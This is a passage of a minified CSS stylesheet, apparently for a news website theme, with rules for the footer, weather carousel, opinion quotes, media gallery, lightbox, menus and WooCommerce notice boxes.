(min-width: 992px){.c-footer__center ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}}.c-footer__center ul li{float:left;margin-right:10px}.c-footer__center ul li:not(:last-child):after{pointer-events:none;content:"·";display:inline-block;margin:0 0 0 8px;color:#606060}.c-footer__center ul li a,.c-footer__center ul li a:active,.c-footer__center ul li a:hover,.c-footer__center ul li a:visited{color:#a8a8a8;text-decoration:none}.c-footer__center ul li a.dark,.c-footer__center ul li a:active.dark,.c-footer__center ul li a:hover.dark,.c-footer__center ul li a:visited.dark{color:#606060}.c-footer__center ul li a:active,.c-footer__center ul li a:hover{color:#a1a1a1}.c-footer__center ul li a:active.dark,.c-footer__center ul li a:hover.dark{color:#a8a8a8}.c-footer__bottom{background-color:#fff;padding:35px 0}.c-footer__bottom a{display:inline-block}.c-footer__bottom a img{max-width:80px;height:auto;margin:0 24px 0 0}@media (min-width: 992px){.c-footer__bottom a img{margin:0 48px 0 0;max-width:1000px;height:auto}}.c-footer__bottom a:last-child img{margin:0}.c-footer__subscription{position:relative;background-color:#fff;border-top:6px solid #d02a30;bottom:0;padding:48px 24px;text-align:center}@media (min-width: 1200px){.c-footer__subscription{margin:-48px 0 0}}.c-footer__subscription h3{font-family:"Poppins";font-weight:700;font-size:32px;margin-bottom:0}.c-footer__subscription h4{font-family:"Poppins";font-weight:400;font-size:20px;margin-top:-4px;color:#a8a8a8}.c-footer__subscription a.badge{margin-bottom:24px;padding:0}.c-footer__subscription img{width:72px;height:auto}.c-footer__subscription-mobile{position:relative;background-color:#303030;height:auto;margin-bottom:0;bottom:0;padding:54px 24px 0;text-align:center}.c-footer__subscription-mobile h3{font-family:"Poppins";font-weight:700;font-size:32px;margin-bottom:0;color:#fff}.c-footer__subscription-mobile h4{font-family:"Poppins";font-weight:400;font-size:20px;line-height:1!important;margin:0 0 24px;color:#a8a8a8}.c-footer__subscription-mobile img{width:60px;height:auto;margin-bottom:24px}.c-weather.owl-carousel .owl-dots .owl-dot.active span{background:#d02a30}.c-weather.owl-carousel .owl-dots .owl-dot span{width:6px;height:6px;margin:5px;background:#a8a8a8;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;transition:opacity 200ms ease;border-radius:30px}.c-weather.owl-carousel .owl-stage-outer,.c-weather-sidebar.owl-carousel .owl-stage-outer{background-color:#d02a30}.c-weather.owl-carousel .item,.c-weather-sidebar.owl-carousel .item{background-size:cover;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:200px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.c-weather.owl-carousel .item{min-height:100px}.c-weather.owl-carousel .item p{color:#fff}.c-weather.owl-carousel .item img{width:70px;height:auto;margin:10px}.c-weather--white.owl-carousel .owl-dots .owl-dot.active span{background:#fff}.c-weather--white.owl-carousel .owl-dots .owl-dot span{background:rgba(255,255,255,0.5)}.c-weather--white.owl-carousel .item{min-height:0}@media (min-width: 992px){.c-weather--white.owl-carousel .item{min-height:360px}}.c-weather--white.owl-carousel .item p{color:#fff}.c-weather--white.owl-carousel .item img{width:70px;height:auto;margin:10px}.c-weather__icon{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:40px;height:auto;z-index:5}.c-weather__city{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:700;font-size:18px;color:#fff;z-index:6;margin-bottom:0;text-transform:uppercase;letter-spacing:1px}.c-weather__value{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:700;font-size:18px;color:rgba(255,255,255,0.6)!important;z-index:6;margin:0;text-transform:uppercase;letter-spacing:1px}.c-opinion{height:auto}.c-opinion__quotes{background-color:#fff;padding:72px 24px 66px;display:block}@media (min-width: 576px){.c-opinion__quotes{margin-top:0;padding:72px 48px 66px}}@media (min-width: 992px){.c-opinion__quotes{margin-top:0;padding:72px 72px 66px}}.c-opinion__quotes ul{list-style-type:none;margin:0;padding:0}.c-opinion__quotes ul li{margin-bottom:8px}.c-opinion__quotes ul li a,.c-opinion__quotes ul li a:active,.c-opinion__quotes ul li a:hover,.c-opinion__quotes ul li a:visited{font-family:"IBM Plex Sans",sans-serif;font-size:1rem;color:#787878;text-decoration:none}.c-opinion__quotes ul li a:active,.c-opinion__quotes ul li a:hover{color:#3b3b3b}.c-opinion__slider{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center}.c-opinion__slider h4{margin-bottom:4px;font-family:"Poppins";font-weight:800;font-size:24px;line-height:1.2!important;color:#d02a30}@media (min-width: 992px){.c-opinion__slider h4{font-size:32px}}.c-opinion__slider h5{font-family:"Poppins";font-weight:400;font-size:18px;line-height:1.2!important;color:#a8a8a8;margin:0}@media (min-width: 992px){.c-opinion__slider h5{font-size:20px}}.c-opinion__slider .avatar-cont{width:96px;height:96px;border-radius:50%;overflow:hidden;display:inline-block;margin-top:48px}.c-opinion__slider .avatar-cont img.avatar-img{-o-object-fit:cover;object-fit:cover}.c-opinion__slider .title{font-family:"IBM Plex Sans Condensed",sans-serif;font-size:12px;letter-spacing:.5px;color:#a8a8a8;margin:0 0 -4px}.c-opinion__slider .author{font-family:"IBM Plex Sans",sans-serif;font-size:1rem;color:#d02a30;margin:0}.c-opinion__slider blockquote{font-family:"Merriweather",serif;font-weight:800;font-size:20px;color:#181818;margin-top:24px;padding:0}@media (min-width: 992px){.c-opinion__slider blockquote{padding:0 24px}}.c-opinion__claim{text-align:center;padding:72px 24px;display:block;background:#2e2e2e}@media (min-width: 576px){.c-opinion__claim{padding:72px 48px}}@media (min-width: 992px){.c-opinion__claim{padding:72px}}.c-opinion__claim h4{font-family:"Poppins";font-weight:700;font-size:24px;line-height:1.2!important;color:#fff;margin-bottom:4px}@media (min-width: 992px){.c-opinion__claim h4{font-size:32px}}.c-opinion__claim h5{font-family:"Poppins";font-weight:400;font-size:18px;line-height:1.2!important;color:#a8a8a8;margin:0}@media (min-width: 992px){.c-opinion__claim h5{font-size:20px}}.c-opinion__claim blockquote.main-cite{font-family:"Merriweather",serif;font-weight:800;font-size:20px;line-height:1.45;margin-top:48px;margin-bottom:24px;color:#181818;padding:0;color:#fff}@media (min-width: 768px){.c-opinion__claim blockquote.main-cite{font-size:24px;line-height:1.45;margin-top:5px;margin-bottom:24px}}.c-opinion__claim blockquote.secondary-cite{font-family:"IBM Plex Sans",sans-serif;font-weight:400;font-size:14px;line-height:1.5rem;color:#181818;margin-top:12px;margin-bottom:48px;padding:0;color:#a8a8a8}@media (min-width: 992px){.c-opinion__claim blockquote.secondary-cite{font-size:1rem;line-height:1.75rem;margin-bottom:0}}.c-opinion__text{font-family:"IBM Plex Sans Condensed",sans-serif;font-size:12px;color:#606060;letter-spacing:.5px!important}.c-opinion .vertical-line{border-left:3px solid #e6e6e6;padding-left:24px;padding-right:0}@media (min-width: 992px){.c-opinion .fix-opinion{padding-right:24px!important;padding-left:0!important}}.c-media{background-color:#2e2e2e;padding:24px 0 48px}@media (min-width: 992px){.c-media{background-color:#2e2e2e;padding:72px 0 48px}}.c-media ul{list-style-type:none;margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width: 992px){.c-media ul{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.c-media ul li{width:calc(100% - 0px)}.c-media ul li:not(:last-child){margin-right:0}@media (min-width: 992px){.c-media ul li:not(:last-child){margin-right:20px}}@media (min-width: 992px){.c-media ul li{width:25%}}.c-media__element{color:#fff;height:96px;margin:0 0 24px;background-color:#fff;padding:0 24px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-media__element:last-child{margin-bottom:0}@media (min-width: 992px){.c-media__element{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:240px;padding:0 24px;-webkit-box-align:start;-ms-flex-align:start;align-items:start}}.c-media__element h5{font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:700;color:#d02a30;font-size:15px;letter-spacing:1px;line-height:1.2em;margin:0}@media (min-width: 992px){.c-media__element h5{font-size:18px}}.c-media__element .title-media{padding:18px;height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 992px){.c-media__element .title-media{padding:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.c-media__element p{margin-top:4px;font-family:"IBM Plex Sans",sans-serif;font-weight:400;color:#a8a8a8;font-size:12px;line-height:.9rem;margin-bottom:0}@media (min-width: 992px){.c-media__element p{font-size:12px;margin-bottom:24px}}.c-media__element--header{height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 24px 48px;text-align:center}@media (min-width: 992px){.c-media__element--header{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-align:left;padding:0 48px 48px}}.c-media__element--header h4{font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:700;font-size:1.15rem;margin:10px 0 30px;color:#181818}.c-media__element--header p{font-family:"IBM Plex Sans",sans-serif;font-weight:400;color:#787878;font-size:14px!important;line-height:1.8}@media (min-width: 1200px){.c-media__element--header p{font-size:16px!important}}.c-media__element--header .buttons{margin-top:24px}@media (min-width: 992px){.c-media__element--header .buttons{margin-top:0}}.c-media__element--header img{margin-top:-48px;margin-bottom:24px;-webkit-box-shadow:0 0 24px rgba(0,0,0,0.24);box-shadow:0 0 24px rgba(0,0,0,0.24)}@media (min-width: 992px){.c-media__element--header img{margin-top:0;margin-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.c-media__element--simple{border-top:none;border-bottom:none;text-align:center;background-color:transparent;padding:0}@media (min-width: 992px){.c-media__element--simple{text-align:left;border-top:3px solid #606060;border-bottom:3px solid #606060}}.c-media__element--simple .title{margin-bottom:auto!important;width:100%}.c-media__element--simple .title h4{font-family:"Poppins";font-weight:700;font-size:32px;line-height:1.2!important;margin:24px 0 4px}.c-media__element--simple .title h5{font-family:"Poppins";font-weight:400;color:#a8a8a8;font-size:20px;line-height:1.2!important;letter-spacing:0}.c-media__element--simple a,.c-media__element--simple a:active,.c-media__element--simple a:hover,.c-media__element--simple a:visited{font-size:12px!important;background-color:#a8a8a8;padding:.2rem 1.25rem;color:#303030!important;margin-bottom:24px;letter-spacing:.5px}.c-media__element--simple a:active,.c-media__element--simple a:hover{background-color:#d02a30;border:1px solid #d02a30}.btn-claim{width:100%;text-align:center}.btn-claim a,.btn-claim a:active,.btn-claim a:hover,.btn-claim a:visited{font-size:.8em!important;background-color:#a8a8a8;padding:.2rem 1.25rem;color:#303030!important;margin-bottom:24px;display:inline}.btn-claim a:active,.btn-claim a:hover{background-color:#d02a30;border:1px solid #d02a30}.c-header-img{background-size:cover;background-position:center;height:auto;margin-bottom:0;background-position-y:-583px;background-repeat:no-repeat}@media (min-width: 992px){.c-header-img{background-position-y:-183px}}.c-header-img .height-limit-block1{height:264px!important}@media (min-width: 992px){.c-header-img .height-limit-block1{height:464px!important}}.c-gallery{background-color:#454545;padding:74px 0 32px}.c-gallery__item{background-color:#753131;padding:0;margin-bottom:30px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.c-gallery__item figure{width:100%;height:auto;position:relative;margin:0;overflow:hidden}.c-gallery__item figure.with-gradient:after{pointer-events:none;content:"";display:block;z-index:1;top:0;bottom:0;position:absolute;width:100%;height:100%;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(72%,transparent),to(rgba(0,0,0,0.65)));background:linear-gradient(to bottom,transparent 0%,transparent 72%,rgba(0,0,0,0.65) 100%)}.c-gallery__item figure figcaption{pointer-events:none;z-index:2;position:absolute;bottom:20px;left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);font-size:12px;font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:400;color:#fff;text-align:center;width:80%}.c-gallery__item figure figcaption span.title{display:block}.c-gallery__item figure figcaption span.date{display:block;color:#bdbdbd}.c-gallery__item figure img.img-media{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:4;pointer-events:none}.c-gallery__item figure a:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.c-gallery__item figure a img{-webkit-transition:-webkit-transform 2s cubic-bezier(0.19,1,0.22,1);transition:-webkit-transform 2s cubic-bezier(0.19,1,0.22,1);transition:transform 2s cubic-bezier(0.19,1,0.22,1);transition:transform 2s cubic-bezier(0.19,1,0.22,1),-webkit-transform 2s cubic-bezier(0.19,1,0.22,1);-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.c-gallery__item--lg{height:200px;width:100%}@media (min-width: 992px){.c-gallery__item--lg{height:528px}}.c-gallery__item--lg img.img-media{width:50px;height:50px}@media (min-width: 992px){.c-gallery__item--lg img.img-media{width:96px;height:96px}}.c-gallery__item--md{height:100px;width:100%}@media (min-width: 992px){.c-gallery__item--md{height:249px}}.c-gallery__item--md img.img-media{width:34px;height:34px}@media (min-width: 992px){.c-gallery__item--md img.img-media{width:48px;height:48px}}.c-gallery__item--md figcaption{display:none}@media (min-width: 992px){.c-gallery__item--md figcaption{display:block}}.c-gallery__item--no-margins{margin-bottom:0!important}.c-gallery__more-links{z-index:500;padding-top:10px;padding-bottom:24px}@media (min-width: 992px){.c-gallery__more-links{padding-bottom:0;padding-top:0}}.c-gallery__more-links ul{list-style-type:none;padding:0;margin:0;float:right;margin-top:0;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media (min-width: 992px){.c-gallery__more-links ul{position:static;left:0;-webkit-transform:translateX(0);transform:translateX(0);margin-top:-28px}}.c-gallery__more-links ul li{float:left}.c-gallery__more-links ul li:not(:last-child){margin-right:24px}.c-gallery__more-links ul li a,.c-gallery__more-links ul li a:active,.c-gallery__more-links ul li a:hover,.c-gallery__more-links ul li a:visited{font-size:12px;font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:400;color:rgba(255,255,255,0.5);text-decoration:none}.c-gallery__more-links ul li a:active,.c-gallery__more-links ul li a:hover{color:#d02a30;text-decoration:none}.c-reader-photos{height:auto}@media (min-width: 1200px){.c-reader-photos{height:451px}}.c-reader-photos__data{background-color:#fff;padding:40px 30px;display:block}.c-reader-photos__data ul{list-style-type:none;margin:0;padding:0}.c-reader-photos__data ul li{margin-bottom:10px}.c-reader-photos__data ul li a,.c-reader-photos__data ul li a:active,.c-reader-photos__data ul li a:hover,.c-reader-photos__data ul li a:visited{font-family:"IBM Plex Sans",sans-serif;font-size:1rem;color:#787878;text-decoration:none}.c-reader-photos__data ul li a:active,.c-reader-photos__data ul li a:hover{color:#3b3b3b}.c-reader-photos__info{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:center;height:100%!important;background-color:#fff;padding:72px 24px}@media (min-width: 768px){.c-reader-photos__info{padding:72px 48px}}@media (min-width: 992px){.c-reader-photos__info{padding:72px}}.c-reader-photos__info h4{font-family:"Poppins";font-weight:700;font-size:32px;line-height:1.2!important;color:#d02a30;margin:0 0 4px}.c-reader-photos__info h5{font-family:"Poppins";font-weight:400;font-size:20px;line-height:1.2!important;color:#a8a8a8;margin:0}.c-reader-photos__info .author{font-family:"IBM Plex Sans",sans-serif;font-size:1rem;color:#d02a30;margin:0}.c-reader-photos__info .date{font-family:"IBM Plex Sans Condensed",sans-serif;font-size:.75rem;color:#a8a8a8;margin:0 0 -8px}.c-reader-photos__info blockquote{font-family:"Merriweather",serif;font-weight:800;font-size:1.25rem;color:#181818;margin-top:10px;padding:0}.c-reader-photos__media{height:100%!important}.c-reader-photos__media img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.c-reader-photos__slider-photos img{-o-object-fit:cover;object-fit:cover;min-height:456px}.c-reader-photos__slider-photos .owl-stage-outer{height:100%!important}.c-reader-photos__slider-photos .owl-stage-outer .owl-stage{height:100%!important}.c-reader-photos__slider-photos .owl-stage-outer .owl-stage .owl-item{height:100%!important}.c-reader-photos__slider-photos .owl-stage-outer .owl-stage .owl-item .item{height:100%!important}.c-single-page{background-color:#fff;padding:0;display:block}.c-single-page__content{padding:48px 24px}@media (min-width: 768px){.c-single-page__content{padding:48px}}@media (min-width: 992px){.c-single-page__content{padding:72px}}.c-single-page__content h2{font-size:20px!important;color:#181818}.c-single-page__content h3{margin:0 0 24px;font-size:16px!important;font-family:"IBM Plex Sans",sans-serif;font-weight:700;color:#181818}.c-single-page__content > h3{margin:48px 0 24px}@media (min-width: 992px){.c-single-page__content h3{font-size:22px!important}}.c-single-page__content p{color:#181818;font-size:16px;line-height:1.6em;margin-bottom:2rem}@media (min-width: 992px){.c-single-page__content p{font-size:1.5em}}.c-single-page__content a,.c-single-page__content a:active,.c-single-page__content a:hover,.c-single-page__content a:visited{color:#d02a30;text-decoration:underline}.c-single-page__content a:active,.c-single-page__content a:hover{color:#8b1c20;text-decoration:underline}.form-control{background-color:#e6e6e6;border:0 solid #ced4da;font-family:"IBM Plex Sans",sans-serif;color:#181818;font-size:16px;padding:12px;border-radius:0}@media (min-width: 992px){.form-control{padding:18px}}.form-control:focus{background-color:#ececec;color:#181818;-webkit-box-shadow:none;box-shadow:none}.form-control:focus::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.form-control:focus:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.form-control:focus::-ms-input-placeholder{color:rgba(255,255,255,0.5)}.form-control:focus::placeholder{color:rgba(255,255,255,0.5)}.form-group{margin-bottom:24px}@media (min-width: 992px){.form-group{margin-bottom:36px}}label{font-family:"IBM Plex Sans Condensed",sans-serif;font-weight:700;color:#d02a30;font-size:15px;margin-bottom:1rem;letter-spacing:1px}@media (min-width: 992px){label{font-size:1.15rem}}small,.small{font-family:"IBM Plex Sans",sans-serif;font-weight:400;color:#a8a8a8;font-size:14px}.form-text{font-size:10px}@media (min-width: 992px){.form-text{font-size:14px}}.card{background-color:#fff;border:0;border-radius:0;padding:24px}@media (min-width: 992px){.card{padding:48px}}.c-table__medium{font-family:"IBM Plex Sans",sans-serif;font-size:14px;color:#787878}@media (min-width: 992px){.c-table__medium{font-size:1rem}}.c-table__medium .hour{font-weight:700}.c-table__medium .hour.medium-1{color:#009849}.c-table__medium .hour.medium-2{color:#000}.c-table__medium .hour.medium-3{color:#D82F30}.c-table__medium .hour.medium-4{color:#CF2A30}.c-table__medium .info{color:#A8A8A8}.c-table__medium.table th,.c-table__medium.table td{padding:.75rem;vertical-align:top;border-top:3px solid #e6e6e6}.c-table__medium tr td{padding-left:0!important}.c-table__medium tr td:first-child{padding-left:0;padding-right:24px}.c-table__medium caption{font-family:"Merriweather",serif;font-size:1.25rem;font-weight:800;padding-top:.75rem;padding-bottom:.75rem;color:#181818;text-align:left;caption-side:top}.lity{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;white-space:nowrap;background:#0b0b0b;background:rgba(0,0,0,0.9);outline:none!important;opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lity-wrap{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;text-align:center;outline:none!important}.lity-wrap:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.lity-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-.8em;width:100%;text-align:center;font-size:14px;font-family:Arial,Helvetica,sans-serif;opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.lity-loading .lity-loader{opacity:1}.lity-container{z-index:9992;position:relative;text-align:left;vertical-align:middle;display:inline-block;white-space:normal;max-width:100%;max-height:100%;outline:none!important}.lity-content{z-index:9993;width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;-o-transition:-o-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease,-o-transform .3s ease}.lity-loading .lity-content,.lity-closed .lity-content{-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.lity-content:after{content:'';position:absolute;left:0;top:0;bottom:0;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6)}.lity-close{z-index:9994;width:35px;height:35px;position:fixed;right:0;top:0;-webkit-appearance:none;cursor:pointer;text-decoration:none;text-align:center;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial,Baskerville,monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,0.6);border:0;background:none;outline:none;-webkit-box-shadow:none;box-shadow:none}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-close:hover,.lity-close:focus,.lity-close:active,.lity-close:visited{text-decoration:none;text-align:center;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial,Baskerville,monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,0.6);border:0;background:none;outline:none;-webkit-box-shadow:none;box-shadow:none}.lity-close:active{top:1px}.lity-image img{max-width:100%;display:block;line-height:0;border:0}.lity-iframe .lity-container,.lity-youtube .lity-container,.lity-vimeo .lity-container,.lity-facebookvideo .lity-container,.lity-googlemaps .lity-container{width:100%;max-width:964px}.lity-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-overflow-scrolling:touch}.lity-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}.lity-hide{display:none}



/* IDEL */

html .c-header-gallery{background:#454545}a,.c-hamburguer-menu__nav .close-menu,.c-hamburguer-menu__icon{transition:all .4s ease}.c-new .featured-badge{left:24px}.c-new__live{-webkit-box-shadow:0 0 24px rgba(0,0,0,0.12);box-shadow:0 0 24px rgba(0,0,0,0.12)}.c-new__live span{font-size:12px;text-transform:uppercase}.c-hamburguer-menu__nav h6.section-title{text-transform:uppercase}.c-hamburguer-menu__nav-col-1 ul li{display:inline-block}.c-hamburguer-menu__nav-col-1 ul li + li:after{content:" · ";padding:0 4px 0 3px;color:#a8a8a8}.c-hamburguer-menu__nav-col-1 ul li + li:last-child:after{content:"";padding-right:0}.c-hamburguer-menu__nav-col-1 ul li.comarca{display:block;margin-bottom:4px;font-family:"Merriweather",serif;font-size:22px;font-weight:700}@media (min-width: 1200px){.c-hamburguer-menu__nav-col-1 ul li.comarca{font-size:24px}}.c-hamburguer-menu__nav-col-1 ul li.comarca a{color:#181818}.c-hamburguer-menu__nav-col-1 ul li.comarca a:hover{color:#d02a30}.c-hamburguer-menu__icon:hover{opacity:.2}.c-hamburguer-menu__icon.is-opened:hover{opacity:.5}.c-menu__nav.shadow{-webkit-box-shadow:0 0 24px rgba(0,0,0,0.24);box-shadow:0 0 24px rgba(0,0,0,0.24)}.c-new--xs .featured-content h3{font-weight:700}.c-gallery__more-links ul li a{letter-spacing:.5px}.c-media__element h5{font-weight:700}.c-media__element h5 a:hover{color:#181818}.c-new__filter ul li{display:inline-block;text-transform:uppercase}@media (min-width: 992px){section.c-media li.c-media__element{display:flex;justify-content:space-between}}section.c-media .c-media__element .title-media{height:auto}.c-opinion__claim .btn{margin:6px 0}.c-menu .blue-bg-mobile{height:auto}.c-menu__nav-top{display:flex;justify-content:flex-end;margin:0}.c-menu__nav-top li{margin:0!important;padding:0;color:#fff}@media (min-width: 992px){.c-menu__nav-top li{color:#a8a8a8}}.c-menu__nav-top li + li{margin-left:18px!important}.c-menu__nav-top li a,.c-menu__nav-top li span{display:inline-block;padding:8px 0}.c-menu__nav-top li.current-menu-item a{color:#fff}@media (min-width: 992px){.c-menu__nav-top li.current-menu-item a{color:#a8a8a8}.c-menu__nav-top li.current-menu-item a:hover{color:#181818}.c-menu__nav-top li:last-child a:hover,.c-menu__nav-top li.current-menu-item.current_page_item:last-child a{color:#fff}}.c-menu__nav-top li span{color:#fff}@media (min-width: 992px){.c-menu__nav-top li + li{margin-left:12px!important}.c-menu__nav-top li a,.c-menu__nav-top li span{padding:9px 12px}.c-menu__nav-top li span{color:#a8a8a8}}.c-menu__date,.c-menu__nav-top li{letter-spacing:.5px}.c-menu__nav-top li:last-child a:hover{background:#8b1c20;color:#fff}@media (hover: none){.c-menu__nav-top li a:hover{color:#fff}.c-menu__nav-top li:last-child a:hover{background:none}}@media (min-width: 992px){.c-menu__nav.noborder{border:none}}.c-menu__nav-center{padding-top:16px}.c-menu__nav-center li{display:inline-block;font-weight:700;list-style:none}@media (max-width: 1024px){.c-menu__nav-center li{margin-left:1em!important;font-size:16px}}@media (min-width: 1025px){.c-menu__nav-center li{font-size:22px}}@media (min-width: 1367px){.c-menu__nav-center li{font-size:24px}}.c-menu__nav-center li:first-child{margin-left:0!important}@media (min-width: 768px){.c-menu__nav-center li.search-item a img{width:28px}}@media (min-width: 1367px){.c-menu__nav-center li.search-item a img{width:32px}}.c-menu__nav-center li.weather-item a:active,.c-menu__nav-center li.weather-item a:hover{color:#d02a30}.c-menu__nav-mobile li:not(:last-child){margin-right:16px}.c-menu__nav-bottom{display:flex;flex-wrap:nowrap;overflow-x:auto;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.c-menu__nav-bottom::-webkit-scrollbar{display:none}.c-menu__nav-bottom li{flex:0 0 auto}.c-menu__nav-bottom li.spacer{width:24px;background:#fff}@media (min-width: 992px){.c-menu__nav-bottom li.spacer{display:none}}.c-menu__nav-bottom li a{display:inline-block;margin:0;padding:8px 0}.c-menu__nav-bottom li + li a{margin:0 0 0 18px}@media (min-width: 992px){.c-menu__nav-bottom li a{margin:0;padding:9px 0}.c-menu__nav-bottom li + li a{margin:0 0 0 24px}}.c-menu__search input[type="submit"]{width:36px;height:36px;background:url(images/arrow-search.svg) no-repeat center center;background-size:12px 18px;border:none;cursor:pointer;position:absolute;top:12px;right:0}.c-menu__search input[type="search"]{height:60px;font-weight:700}@media (min-width: 992px){.c-menu__search input[type="submit"]{top:18px;right:18px}.c-menu__search input[type="search"]{height:72px}}.c-menu__search input[type="search"]:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #fff inset;box-shadow:0 0 0 1000px #fff inset}hr{margin-top:18px;margin-bottom:18px}.c-title{padding:24px 24px 32px}.c-title h5{line-height:1.2}h3.section-title{font-weight:700;margin:36px 0 35px}h3.section-title.videos-home{font-weight:700;margin:0 0 35px}.search .c-title{background:#454545}.c-title.no-search-results,.error404 .c-title{background:#cf5527}span.error,.woocommerce-error,.woocommerce-info,.woocommerce-message{display:block;margin:24px;padding:12px;font-family:"IBM Plex Sans",sans-serif;font-size:14px;line-height:1.6;text-align:center;background:#faeee9;color:#181818;border-top:6px solid #cf5527}@media (min-width: 768px){span.error,.woocommerce-error,.woocommerce-info,.woocommerce-message{margin:48px 24px;}}span.error strong:first-child,.woocommerce-error strong:first-child,.woocommerce-info strong:first-child,.woocommerce-message strong:first-child{font-weight:400!important}@media (min-width: 992px){span.error,.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:12px;font-size:14px;line-height:1.6}}.woocommerce-checkout .c-single-page__content p.woocommerce-info{margin-left:0;margin-right:0;font-size:14px;line-height:1.6}span.error.white{margin:48px 0;background:#fff}.search span.error.white{margin:0 0 48px 0}.woocommerce-info,.woocommerce-message{border-top:6px solid #d02a30;background:#f6f6f6}.single .woocommerce .woocommerce-info,.single .woocommerce .woocommerce-message{margin-bottom:0!important;background:#faeee9;border-top:6px solid #cf5527}.single .woocommerce .woocommerce-error a,.single .woocommerce .woocommerce-error a:hover,.single .woocommerce .woocommerce-info a,.single .woocommerce .woocommerce-info a:hover,.single .woocommerce .woocommerce-message a,.single .woocommerce .woocommerce-message a:hover{color:#cf5527;border-bottom-color:#cf5527}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{display:none}.woocommerce-account .wc-social-login p.ywsl-label{display:none}.woocommerce-notices-wrapper > ul:only-child,.woocommerce > .woocommerce-message:first-child{margin-top:0}@media (min-width: 992px){span.error{margin:72px;padding:24px;font-size:16px;line-height:25px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{margin-left:0;margin-right:0;padding:24px;font-size:16px;line-height:25px}}.woocommerce-MyAccount-navigation ul{width:100%;margin-bottom:.25rem;padding:1rem 